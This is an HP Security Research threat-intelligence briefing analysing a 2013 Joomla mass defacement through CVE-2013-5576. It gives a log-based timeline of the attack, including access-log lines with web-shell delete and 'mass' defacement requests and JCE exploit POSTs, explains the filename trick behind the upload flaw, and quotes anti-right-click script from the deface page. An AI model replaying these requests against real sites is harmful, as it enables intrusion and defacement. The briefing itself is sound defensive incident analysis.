# Analysis of an Automated Mass Hack and Defacement Exploiting CVE-2013-5576



Including an Analysis of the Web Shell Tool "1n73ction shell v3.1 spesial edition by x'1n73ct" (sic)

# **Table of contents**

| Why study this attack?                           | 3  |
|--------------------------------------------------|----|
| The Elements of a Mass Hack and Defacement       | 5  |
| Reconnaisance                                    | 5  |
| 0Day Exploit and Bootstrap                       | 5  |
| The Web Shell                                    | 6  |
| The Bot Code                                     | 6  |
| The Defacer and the Defacement                   | 6  |
| Defacement Analysis                              |    |
| Incident Timeline                                | 8  |
| Anti-Forensics                                   | 10 |
| Forensic and Incident Response Artifacts         | 12 |
| Attribution to original authors of the web shell | 13 |
| Thanks to other hackers                          | 14 |
| Web Shell Capabilities Analysis                  | 14 |
| Webshell – A brief overview                      | 14 |
| General Content Overview of the Webshell         | 15 |
| Console Interface                                | 15 |
| Browser Detection                                |    |
| Header comments                                  | 44 |

## Sign up for updates

hp.com/go/getupdated





© Copyright 2012 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice. The only warranties for HP products and services are set forth in the express warranty statements accompanying such products and services. Nothing herein should be construed as constituting an additional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.



| Password Protection                         |    |
|---------------------------------------------|----|
| Script Deobfuscation                        |    |
| Comments                                    |    |
| Constants                                   |    |
| GET Arguments                               |    |
| POST ARGUMENTS                              |    |
| PHP Functions                               |    |
| Javascript Functions                        |    |
| Administrative Web Page Search Items        |    |
| PHPBB Hash Algorithm                        |    |
| Boot_DDoS Detailed Analysis                 |    |
| What is a Bot?                              |    |
| About the Code Author                       |    |
| Default IRC Bot Configuration for This Code |    |
| Remote Bot Reconfiguration                  |    |
| Anti-Interruption Techniques                |    |
| Bot Capabilities                            |    |
| Summary                                     | 50 |
| Appendix                                    | 51 |
| Administrative Web Page Search Items        | 51 |
| PHPBB Hash Algorithm                        | 53 |

# **Episode 8**

Thank you for subscribing to Episode 8 of the *HP Security Research Threat Intelligence Briefing*. In this briefing we provide an in-depth analysis of a discovered PHP-based web shell labeled with "1n73ction v.3.1 spesial edition by the hacker x'1n73t." The web shell was discovered on a server that was subjected to a zero day (Oday) attack against a Joomla 1.5.26 web site protected by RSFirewall resulting in a successful compromise and defacement.

Tools such as this are routinely updated. Since this research was completed, the tool has been updated with the current version being 3.3. The current tool version is shown in Figure 1.

Figure 1 1n73ction 3.3 UI

| IN73               | 3 [ Special E | DN<br>dition ] | ID: uid=33<br>PHP Version<br>Server ip: 1<br>Free Disk: 4<br>Safemode:<br>Disabled Fu<br>pontf_alarn<br>MySQL: 01<br>> / var / w | (www-data) gi<br>h : 5.4.4-14+de<br>127.0.0.1   You<br>123.54 GB / 464<br>OFF<br>nctions:<br>m,pcntl_fork,<br>    MSSQL: OF<br>www / | id=33(www-o<br>eb7u5 ON apa<br>r ip Surving : 1<br>4.00 GB<br>.pentl_waitpi<br>F   Oracle: 0 | lata) groups=33{w<br>iche2handler<br>127.0.0.1   Your Real<br>d.pcntl_wait.pcntl_<br>FF   Perl: ON   Pyth | ww-data)<br>ip: <b>127.0.0.1</b>  /<br>wifexited.pcn<br>on: ON   Ruby | dmin : wet<br>I_wifstopj<br>ON   Java | bmaster@localf<br>ped.pcntl_wifsi<br>a: OFF   GCC: ON | nost<br>gnaled,pc<br>I   cURL: ( | nd_wexitstatus<br>IFF   WGet: ON | .pentl_wtermsig.pent | tl_wstopsig,pen |
|--------------------|---------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------|-------------------------------------------------------|----------------------------------|----------------------------------|----------------------|-----------------|
| *                  |               |                |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                       |                                       |                                                       |                                  |                                  |                      |                 |
|                    |               |                |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                       |                                       |                                                       |                                  |                                  |                      |                 |
|                    |               |                |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                       |                                       |                                                       |                                  |                                  |                      |                 |
|                    |               |                |                                                                                                    | ncode                                                                                                    |                                                                                              |                                                                                                    |                                                                       | der                                   |                                                       |                                  | About                            |                      |                 |
| Enter Targeting IP |               |                |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                       |                                       |                                                       |                                  |                                  |                      |                 |
| Scan Scan          |               |                |                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    |                                                                       |                                       |                                                       |                                  |                                  |                      |                 |

# Why study this attack?

Defacement of a single web site, especially of a small to medium sized business, may seem insignificant. However, thousands of web sites are defaced daily<sup>1</sup>, resulting in significant expense and loss of productivity. Many of these defacements are accomplished using mass defacement tools and rapidly discovered vulnerabilities, which are quickly converted into 0day exploits.

<sup>1</sup> http://zone-h.org/archive

Sign up for updates

hp.com/go/getupdated





© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice. The only warranties for HP products and services are set forth in the express warranty statements accompanying such products and services. Nothing herein should be construed as constituting an additional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.



Studying an incident such as the one in this report is meant to help the reader to understand the entire process of a defacement attack and the potential deeper impact. In the single instance discussed in this paper, a few minutes of coordinated and automated work on the part of the attacker resulted in the defacement of 8 primary domains and 5 subdomains. A more substantial attack using the same methods could have resulted in the defacement of hundreds of primary domains.

The reader should keep in mind that the motivations behind defacement attacks as well as their modus operendi makes them more readily identifiable. Website defacement attacks are generally used to spread a message the actor or group wants to disseminate, or to increase notoriety. Thus, visible damage is readily and quickly identified and remediated.

If the groups in this particular incident had decided not to publicize their activities via defacement, the tool deployed by the attackers could have been used to turn the 13 domains into server "zombies" without the immediate knowledge of the impacted parties. The web shell discussed in this paper allows the attacker to control all of the affected domains as part of a collective infrastructure to be used in accomplishing whatever hacking activities are desired including Distributed Denial of Service (DDoS) attacks. DDoS has come back into vogue over the last couple years. On September 24, 2013, a DDoS attack reaching 100Gbps without leveraging DNS amplification was reported highlighting the massive scale of these attacks and the infrastructure behind them.<sup>2</sup>

This is staggering when one stops to contemplate the number of website defacements recorded by one of the largest repositories for hacking archives, Zone-H. The following annual statistics were recently posted by Zone-H:



#### Figure 2 Yearly Defacements Reported to Zone-H<sup>3</sup>

Note: 2013 total of 665.367 is as of June 5th, 2013. 2013 shown as (Total to Date / 5 \* 12).

Fortunately, the defacement discussed in this briefing was caught and quickly remediated. However, many defacements are not addressed for weeks. This is startling when one considers that this web shell and others like it are now being loaded with code that can cause the resources of the server to be used in DDoS attacks presenting a significant threat, a threat which has already been used by groups like Izz ad-Din al-Qassam Cyber Fighters to attack the U.S. banking infrastructure during OpAbabil<sup>4</sup>.

<sup>&</sup>lt;sup>2</sup> http://www.eweek.com/security/latest-100-gigabit-attack-is-one-of-internets-largest.html

<sup>&</sup>lt;sup>3</sup> http://news.softpedia.com/news/0ver-665-000-Defacements-Submitted-to-Zone-H-org-in-2013-358614.shtml

<sup>&</sup>lt;sup>4</sup> http://en.wikipedia.org/wiki/Operation\_Ababil

# **The Elements of a Mass Hack and Defacement**

## Reconnaisance

To launch an attack such as this, a hacker needs a web site to hack. When an attack is geared toward a specific company or group, the targets are obvious, and most commonly in the form of computer systems and networks. In this scenario, the attackers meticulously research the organization and then build one or more exploits based upon the vulnerabilities that they find in that particular infrastructure.

Mass hackers also do research. However, instead of focusing on the infrastructure and then finding vulnerabilities to exploit, the mass hacker finds an effective exploit and then finds all of the systems that have that vulnerability. The Internet itself aids the mass hackers in their efforts. Web crawlers for well-known search engines such as Google and Bing methodically and constantly probe the Internet for the attackers. The attackers utilize the power of these massive web crawlers to find massive lists of potential "victims" which contain telltale signs that they may be vulnerable to their exploit of choice. This is often referred to as Google Hacking.<sup>5</sup>

While mass hackers can query these search engines manually, they more typically develop automated tools that "scrape" the search engines and return thre results of their queries back to the mass hackers. Many times these tools are deployed as bots, which return their results to a command and control server where the targets are then targeted for attempted exploitation.

While it may sound complicated, the truth is that it is a relatively simple thing for even a novice programmer to do. There is a proliferation of example code that any programmer with a modicum of skill can modify to search for one or more vulnerabilities. During the course of investigating this particular attack, the investigator discovered a small Internet Relay Chat (IRC) network that was dedicated to launching bots to search the Internet for vulnerabilities and report them back for exploitation.

The network associated with this attack was found via a referrer URL in the logs and is located at:

<u>http://client01.chat.mibbit.com/?server=77.92.72.102</u>. The bots being used in this network were sophisticated enough that they were being loaded with fresh vulnerability search terms from innocuous looking blog pages. A simple command by the person who runs the bot net (the bot herder) would cause the search bots in the specific IRC channel to read the specified web page and begin looking for any of the vulnerabilities posted to it.

This is how the attack described in this paper began. The indicator that led to this discovery was the referring URL left by the attack tool, which received its information from one of these search bots.

## **ODay Exploit and Bootstrap**

The web server involved in this attack was protected by a commercial web firewall tool. It was patched regularly and at the time of the attack it had successfully defended against a variety of known attacks. This is analogous to a personal computer that has commercial anti-virus software and a properly configured firewall. However, like its personal computer equivalent, the web site was susceptible to a previously unpublished exploit, or Oday.

The Oday vulnerability, which was exploited has now been published and is referred to CVE-2013-5576<sup>6</sup>. Literally tens of thousands of web sites contained this vulnerability. The vulnerability affects the last version of Joomla release 1.5, as well as versions of release 2, 2.5.13 and earlier, and release 3, versions 3.1.4 and earlier. Joomla has been a popular attack target of late.<sup>7</sup> The vulnerability, when exploited, allows anyone with access to the media manager to upload and execute arbitrary code simply by appending a period to the end of the file name they would like to run.

<sup>5</sup> http://en.wikipedia.org/wiki/Google\_hacking

<sup>7</sup> http://blog.trendmicro.com/trendlabs-security-intelligence/joomla-and-wordpress-sites-under-constant-attack-from-botnets/



hp.com/go/getupdated





© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice. The only warranties for HP products and services are set forth in the express warranty statements accompanying such products and services. Nothing herein should be construed as constituting an additional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.



<sup>&</sup>lt;sup>6</sup> http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-5576

Analysis of the web logs shows that CVE-2013-5576 wasn't immediately exploited. The attackers first posted an unrecovered PHP executable of 391 bytes in length named 3xp.php. This intermediate code was then invoked, resulting in the creation of another intermediate file, Oday.php. Finally, when this code was invoked a file fitting the filename pattern specified in CVE-2013-5576 was seen, temporary file named "imagesc053d7f69e151589d6b389a609a5be9a.php."

This final file is referred to as a bootstrap as it is small and takes its arguments via the HTTP GET method. Such bootstrapping is typical. The bootstrap normally contains a very limited set of functionality due to the size constraints of the HTTP GET method.

In the case of this bootstrap we know that it responds to the command "clone". Once the bootstrap was invoked with the argument "clone" the full web shell was in place on the system.

## **The Web Shell**

Web shells are the persistence mechanisms used by hackers to maintain access to hacked web servers. There are a variety of these shells. Many have started out as conventional tools meant to allow a web site administrator to perform maintenance functions using a web browser. These shells, whether derived or written from scratch, when used by hackers, contain a variety of functions that allow the hacker to attempt privilege execution, retrieve the underlying system information and use the compromised server for illegitimate purposes.

## **The Bot Code**

To have a web site defaced is traumatic enough. To discover that a web shell has been placed onto the server to allow the user to maintain access, escalate privileges and attack other servers is even more disturbing. But in the case of this shell there was an additional surprise. The web shell had a function that created a perl based shell script that connected the compromised server to an IRC command and control channel, turning the server into a bot. The primary functionality of this bot code is to participate in DDoS attacks.

## The Defacer and the Defacement

The defacement took place in the form of a new index.php file being uploaded. The file was copied across into all directories one level down from the base directory, effectively defacing all servers on the virtual host. A screenshot of the original defacement is shown here:

Figure 3 - Biang Kerox Hacker Team Deface Page



The page html code was obfuscated to increase the difficulty of an investigator understanding its capabilities. To deobfuscate the page, it was initially run through an online utility (http://jsbeautifier.org/) that organizes the code within the page into a more easily understood structure. Once the html code was made readable, the meta-data section of the page was extensive. This is the section that is used by search engines as a part of their indexing algorithm. Keywords seen in the meta-data section were:

Hacked By UYAP BIANG KEROX HACKER TEAM, Cybercow, biang kerox hacker team, INDONESIA FIGHTER CYBER, Crow, Malaysia, malingsial, f\*\*k Malaysia (redacted), indonesia, indonesian, Hacked, cyber dunia maya, penjahat dunia maya

Also noticeable are artifacts, which will help with tracking these actors in other places online. In this case there are several embedded links to online content related to the presumed perpetrators. It should be noted that the series of picture links that are embedded in the HTML are not displayed. This shows how important it is to do source code analysis of defaced pages. Many times there are artifacts and references in the HTML code that are either overtly or inadvertently hidden on the final web page.

A series of pictures, many of which are sourced from Facebook are also referenced. Many social media and other sites strip EXIF data from images. However, where the user is simply pointing to online storage or sites where EXIF data is not stripped can yield important information. By Examining the HTML source code of the page it was also possible to identify the URL of the pictures displayed. Figure 3 shows one of these pictures, which was of the actor who claimed responsibility for the hack.

#### Sign up for updates

hp.com/go/getupdated





© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice. The only warranties for HP products and services are set forth in the express warranty statements accompanying such products and services. Nothing herein should be construed as constituting an additional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.





# **Defacement Analysis**

## **Incident Timeline**

The following is a high level timeline of the attack. It should be noted that this attack takes place over period of less than 30 minutes and was initiated approximately eight hours after an initial scouting event. During this time the attack was coordinated via actions from three different IP addresses: 27.153.215.108, 67.214.185.154, and 36.74.85.63 with additional traffic believed to be bot related originating from 180.249.114.60.

Table 1. Timeline

| Date, time                 | Event                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| 20/Jul/2013:03:14:10 -0700 | Scouting was started by 27.153.215.108. This IP address attempted a POST at 3:14:10 of 328 bytes. (Exerpt from access logs on the web server)                                                                                                    |
|                            | 27.153.215.108 [20/Jul/2013:03:14:10 -0700] "POST /index.php<br>HTTP/1.0" 303 328 "http://site/" "Mozilla/4.0 (compatible; MSIE 8.0;<br>Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET<br>CLR 3.0.4506.2152; .NET CLR 3.5.30729)" |
|                            | The 303 redirect did not allow the POST.                                                                                                    |
| 20/Jul/2013:11:13:46 -0700 | Later, at 11:13:46 the machine attempts another POST of 391 bytes.                                                                                                    |
|                            | 27.153.215.108 [20/Jul/2013:11:13:46 -0700] "POST /index.php<br>HTTP/1.0" 200 391 "http://site/" "Mozilla/5.0 (Windows NT 6.1)<br>AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1"                                                   |
|                            | This POST was successful.<br>This is likely the delivery of the first PHP script, /%22%20class=%22resultLink/images/stories/3xp.php<br>which is accessed from a second IP address 67.214.185.154 at 11:14:11 (25 seconds later).                            |
| 20/Jul/2013:11:14:11 -0700 | Call to 3xp.php                                                                                                    |
|                            | 67.214.185.154 [20/Jul/2013:11:14:11 -0700] "GET<br>/%22%20class=%22resultLink/images/stories/3xp.php HTTP/1.1" 200 1880 "-"<br>"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2)<br>Gecko/20100115 Firefox/3.6"                                   |
|                            | Though not recovered, 3xp.php must have laterally created a second executable, 0day.php which is accessed immediately (six (6) seconds) after the call to 3xp.php by 67.214.185.154.                                                                        |
| 20/Jul/2013:11:14:18 -0700 | Call to Oday.php by 67.214.185.154                                                                                                    |
|                            | 67.214.185.154 [20/Jul/2013:11:14:18 -0700] "GET<br>/%22%20class=%22resultLink/images/stories/0day.php HTTP/1.1" 200 1880 "-<br>" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2)<br>Gecko/20100115 Firefox/3.6"                                 |
| 20/Jul/2013:11:14:22 -0700 | Oday.php must create a third file, this time at the root directory of the server. This third file is a temporary file named imagesc053d7f69e151589d6b389a609a5be9a.php. This file takes command arguments from                                              |

<sup>8</sup> https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn1/c32.9.117.117/s100x100/58633\_396963930388966\_482106494\_a.jpg

|                            | the GET mechanism. It is called with the single argument "clone" at 11:14:22. Once again the calling IP address is 67.214.185.154.                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
|                            | 67.214.185.154 [20/Jul/2013:11:14:22 -0700] "GET<br>/imagesc053d7f69e151589d6b389a609a5be9a.php?clone HTTP/1.1" 200 1882 "-"<br>"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2)<br>Gecko/20100115 Firefox/3.6"                                                                        |
| 20/Jul/2013:11:15:11 -0700 | At 11:15:11 36.74.85.63 POSTS 486 bytes to Oday.php at which point a new executable, x3.php, materializes. This file is passed a 9674 byte file at via POST at 11:18:18 by 36.74.85.63.                                                                                                    |
|                            | 36.74.85.63 [20/Jul/2013:11:18:18 -0700] "POST<br>//images/stories/x3.php HTTP/1.1" 200 9674<br>"http://site//images/stories/x3.php" "Mozilla/5.0 (Windows NT 6.1;<br>rv:15.0) Gecko/20100101 Firefox/15.0.1"<br>x3.php is the recovered web/php shell file which is analyzed in detail later.   |
| 20/Jul/2013:11:18:59 -0700 | The first command sent to the shell is a command to delete the Oday.php file.This is done using the GET command:                                                                                                    |
|                            | 36.74.85.63 [20/Jul/2013:11:18:59 -0700] "GET<br>//images/stories/x3.php?y=/home/user/site/images/stories/&delete=/home/u<br>ser/site/images/stories/0day.php HTTP/1.1" 200 9561<br>"http://site/images/stories/x3.php" "Mozilla/5.0 (Windows NT 6.1;<br>rv:15.0) Gecko/20100101 Firefox/15.0.1" |
|                            | <ul> <li>This indicates two things:</li> <li>Oday.php does not have an ability to delete itself</li> <li>Oday.php is possibly a sensitive file that the attacker does not want to leave behind for forensic analysis</li> </ul>                                                                  |
| 20/Jul/2013:11:19:17 -0700 | After deleting Oday.php the attacker issues the following command to x3.php using the GET method:                                                                                                    |
|                            | 36.74.85.63 [20/Jul/2013:11:19:17 -0700] "GET<br>//images/stories/x3.php?y=/home/user/site/&x=mass HTTP/1.1" 200 4237<br>"http://dc406.com//images/stories/x3.php?y=/home/user/site/"<br>"Mozilla/5.0 (Windows NT 6.1; rv:15.0) Gecko/20100101 Firefox/15.0.1"                                   |
| 20/Jul/2013:11:19:29 -0700 | The command is seen a second time this time as a POST command with a byte string of 4452 bytes.                                                                                                    |
|                            | 36.74.85.63 [20/Jul/2013:11:19:29 -0700] "POST<br>//images/stories/x3.php?y=/home/user/site/&x=mass HTTP/1.1" 200 4452<br>"http://dc406.com//images/stories/x3.php?y=/home/user/site/&x=mass"<br>"Mozilla/5.0 (Windows NT 6.1; rv:15.0) Gecko/20100101 Firefox/15.0.1"                           |
|                            | This may have been the deface page deployment (insertion of the deface php file, index.php) as the attacker goes to the home page of the site and refreshes it after this command.                                                                                                    |
| 20/Jul/2013:11:19:54 -0700 | Attacker visits home page of the site and refreshes it                                                                                                    |
|                            | 36.74.85.63 [20/Jul/2013:11:19:54 -0700] "GET / HTTP/1.1" 200 10304 "http://site/" "Mozilla/5.0<br>(Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.3 (KHTML, like Gecko) Chrome/5.0.356.2<br>Safari/533.3"                                                                                   |
| 20/Jul/2013:11:20:52 -0700 | The attacker repeats the process in specifying a sub-directory of the current working directory (/home/user/site) then moves to one level up, to the root directory of the user and executes the command                                                                                         |

## Sign up for updates

hp.com/go/getupdated



★ Rate this document

© Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice. The only warranties for HP products and services are set forth in the express warranty statements accompanying such products and services. Nothing herein should be construed as constituting an additional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.



|                            | again. Due to the nature of the "mass" function, the last action effectively delivers the deface page to all the subdirectories for the user, and thus all the virtual hosts of the user.                                                                                                    |  |  |  |
|----------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                            | <pre>36.74.85.63 [20/Jul/2013:11:20:52 -0700] "GET //images/stories/x3.php?y=/home/user/site/&amp;x=mass HTTP/1.1" 200 4247 "http://dc406.com//images/stories/x3.php?y=/home/user/site/" "Mozilla/5.0 (Windows NT 6.1; rv:15.0) Gecko/20100101 Firefox/15.0.1"</pre>                                                     |  |  |  |
| 20/Jul/2013:11:34:41 -0700 | At 11:34:41 the attacker deletes the .htaccess file of the compromised site using the command:                                                                                                    |  |  |  |
|                            | <pre>36.74.85.63 [20/Jul/2013:11:34:41 -0700] "GET<br/>//images/stories/x3.php?y=/home/user/site/&amp;delete=/home/user/site/.htacc<br/>ess HTTP/1.1" 200 13214<br/>"http://site//images/stories/x3.php?y=/home/user/site/" "Mozilla/5.0<br/>(Windows NT 6.1; rv:15.0) Gecko/20100101 Firefox/15.0.1"</pre>              |  |  |  |
| 20/Jul/2013:11:38:30 -0700 | The IP address 180.249.114.60, which specifies an agent string of BOT/0.1 (BOT for JCE), successfully posts 32065 bytes to the site to the following URI:                                                                                                    |  |  |  |
|                            | 180.249.114.60 [20/Jul/2013:11:38:30 -0700] "POST<br>/index.php?option=com_jce&task=plugin&plugin=imgmanager&file=imgmanager&<br>method=form&cid=20&6bc427c8a7981f4fe1f5ac65c1246b5f=cf6dd3cf1923c950586d<br>0dd595c8e20b HTTP/1.0" 200 32065 "-" "BOT/0.1 (BOT for JCE)"                                                |  |  |  |
| 20/Jul/2013:11:38:32 -0700 | It then immediately and successfully posts 32102 bytes to the URI:                                                                                                    |  |  |  |
|                            | 180.249.114.60 [20/Jul/2013:11:38:32 -0700] "POST<br>/index.php?option=com_jce&task=plugin&plugin=imgmanager&file=imgmanager&<br>method=form&cid=20 HTTP/1.0" 200 32102 "-" "BOT/0.1 (BOT for JCE)"                                                                                                    |  |  |  |
| 20/Jul/2013:11:38:35 -0700 | After these two posts, the IP address 180.249.114.60 then unsuccessfully attempts to open:                                                                                                    |  |  |  |
|                            | 180.249.114.60 [20/Jul/2013:11:38:35 -0700] "GET<br>/images/stories/3xp.php HTTP/1.1" 404 507 "-" "BOT/0.1 (BOT for JCE)"                                                                                                    |  |  |  |
| 20/Jul/2013:11:38:42 -0700 | IP address 36.74.85.63 returns to the defaced site with the site referrer:<br>http://www.facebook.com/groups/deface.zone/569245659780608/                                                                                                    |  |  |  |
|                            | 36.72.69.45 [20/Jul/2013:11:38:42 -0700] "GET / HTTP/1.1" 200 10305<br>"http://www.facebook.com/groups/deface.zone/569245659780608/?ref=notif&n<br>otif_t=group_activity" "Mozilla/5.0 (Windows NT 5.1; rv:23.0)<br>Gecko/20100101 Firefox/23.0"                                                                         |  |  |  |
|                            | In all likelihood the attacker has linked the newly deface page into this group and is checking to make sure that the site remains defaced and that the link is valid. Interest in the source post appears low as this IP address is the only one that is seen coming from the Facebook referral back to the defacement. |  |  |  |
|                            | No additional access is seen to the web shell, x3.php, in logs up until the time of remediation.                                                                                                    |  |  |  |

## **Anti-Forensics**

Attackers realize that if their source code can be viewed it can be analyzed. A variety of means are employed in this page to try and keep the casual viewer from viewing the HTML source. These means are of no real value but they do show a level of sophistication (or imitation) of the web page developers. Web pages that do not employ anti-forensic techniques are either done by less capable hackers, or by hackers who realize that such mechanisms are of no value.

This page employs a series of javascript commands meant to function as barriers to forensic analysis. In the code snippet below, the script attemts to prevent right clicking on the page as well as displaying a message to potential unintended visitors.

```
clickNS4(e) {
  if (document.layers || document.getElementById &&!document.all)
    {
        If (e.which ==2 || e.which ==3)
            {
            10
```

```
alert (message); return
      false;
      }
   }
}
if (document.layers)
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown =clickNS4;
else if (document.all && !document.getElementById)
   document.onmousedown=clickIE4;
   }
document.oncontextmenu = new function("alert(message);
return false")
</script>
<script>
function muter2()
{
scrW = screen.availWidthscrH = screen.availHeightwindow.moveTo(0, 0)
window.resizeTo(10, 10) window.focus()
for (x = 0; x < 80; x++)
{
                    window.resizeTo(10, scrH * x / 80)
}
for (y = 0; y < 80; y++)
{
                     window.resizeTo(scrW * y / 80, scrH)
}
window.resizeTo(scrW, scrH)
}
document.oncontextmenu = new Function("muter2();return false");
function keypressed()
alert("//UYAP Was Here");
document.onkeydown = keypressed;
```

Often we see where code is reused or copied, rather than developed from scratch. Here we see this in action, where parts of the code used for this are nearly exactly copied from code readily available on the Internet.

#### Figure 5 Code comparrison

| Code used in attack             | Code available on Internet <sup>9</sup> |
|---------------------------------|-----------------------------------------|
| clickNS4(e) {                   | <pre>function clickNS4(e) {</pre>       |
| if (document.layers             | if (document.layers                     |
| document.getElementById         | document.getElementById                 |
| &&!document.all)                | &&!document.all)                        |
| {                               | {                                       |
| If (e.which ==2    e.which ==3) | if (e.which==2  e.which==3)             |
| {                               | {                                       |

<sup>9</sup> http://www.dynamicdrive.com/dynamicindex9/noright\_dev.htm



hp.com/go/getupdated



